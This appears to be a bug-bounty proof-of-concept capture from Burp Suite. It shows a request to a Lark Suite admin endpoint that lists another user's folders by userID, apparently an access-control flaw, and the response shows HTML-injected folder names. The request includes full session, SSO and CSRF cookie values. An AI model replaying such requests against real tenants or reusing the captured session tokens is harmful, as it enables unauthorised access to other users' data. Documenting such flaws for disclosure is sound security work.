 Request
Raw Params Headers Hex Stepper Replacements
GET /suite/admin/space_manage/user_folder?userID=6782777787976515850&parentToken=nodusaSEPbExvXtWYO1IboMcwQf
HTTP/1.1
Host: unzftv7n88.larksuite.com
Connection: close
pragma: no-cache
X-Timezone-Offset: 600
X-Csrf-Token: a218d24f-e0be-4ea3-8fe0-8f28bf7f8731
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
credentials: same-origin
Accept: application/json, text/plain, */*
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Referer: https://unzftv7n88.larksuite.com/admin_console/enterprise/info
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: locale=en-US; trust_browser_id=dbbbc78d-085a-4192-8d9a-28d20b7a536b;
fid=819af89e-a8ab-444d-9a58-822a67378587; passport_web_did=6879272241448615941;
_ga=GA1.2.1625216336.1601705542; lark_sso_session=XN0YXJ0-53696ef3-46a4-4743-ab3c-19ba38157e9h-WVuZA;
__tea__ug__uid=6879273405435643397; s_v_web_id=verify_kgsy52lw_WvZeGxkf_qboZ_4e9H_85X1_SB3wydDFYqmY;
is_anonymous_session=; lang=en; template-branch-fixed=1; garr_version_list=%7B%7D; vt=1;
et=a9940c6f42158f1706bab25a9a83e6a4; ot=a9940c6f42158f1706bab25a9a83e6a4;
csrf_token=a218d24f-e0be-4ea3-8fe0-8f28bf7f8731;
m_65f68ea2=61323138643234662d653062652d346561332d386665302d386632386266376638373331​46111c051538e0cc44e1d1f309
c607eaed4c1984060d7ebff8b389a1905e6d7d; _gid=GA1.2.1516339074.1604381726;
__tea_cookie_tokens_1660=%257B%2522web_id%2522%253A%25226755331822101579270%2522%252C%2522ssid%2522%253A%2522
258db869-de47-4fb0-892f-7ba082b11081%2522%252C%2522user_unique_id%2522%253A%25226879273405435643397%2522%252C
%2522timestamp%2522%253A1604385481522%257D; session=XN0YXJ0-aea51dbe-4a0e-460c-95e9-8833ca9f939h-WVuZA;
landing_url=https://passport.larksuite.com/suite/passport/page/login/?app_id=2&query_scope=all&redirect_uri=h
ttps%3A%2F%2Fro619jmr1l.larksuite.com%2Fdrive%2Fhome%2F%3Flogin_redirect_times%3D1;
swp_csrf_token=e8ab08f9-2628-4089-98ea-37504b7c877a;
t_beda37=48c55423a4457ceda5be31d0bd074227742b32cd236c7db08995393ae663f800;
_csrf_token=0fe033d5bb3aaeb1fcde1c3337894c5e912dd7f1-1604480520; MONITOR_WEB_ID=6879588697239470085;
_gat_UA-98246768-18=1
Response
Raw Headers Hex JSON Decoder Grep
{
"code": 0,
"data": {
"folders": [
{
"token": "fldusazjZglpUnhKY38wfWaPO9e",
"name": "Hello No"
},
{
"token": "fldusQsCpe1Uoty9H7NwRjVjCgb",
"name": "Hello No"
},
{
"token": "fldus4zs2FZpT3e4fbYvLQlF8Cf",
"name": "hello"
},
{
"token": "fldusCIqTcrbGO3amGzWZ7VTjUd",
"name": "hello"
},
{
"token": "fldus2WEs2wg0FU8ZteSSbH2wXd",
"name": "hello"
},
{
"token": "flduscrFpUcKmaYG1TQGOZe057g",
"name": "attacker+1<b>imran</b>'s documents"
},
{
"token": "fldusbLMKsSVAGHqxTwCkRIHd3K",
"name": "attacker+1<b>imran</b>'s documents"
},
{
"token": "fldusKiKvH9ZRcypk3hHPxF0idf",
"name": "attacker+1<b>imran</b>'s documents"
},
{
"token": "flduskSrSUXZ1gXVLs6c0t2zdhe",
"name": "Mubashir's documents"
}
]
},
"message": "ok"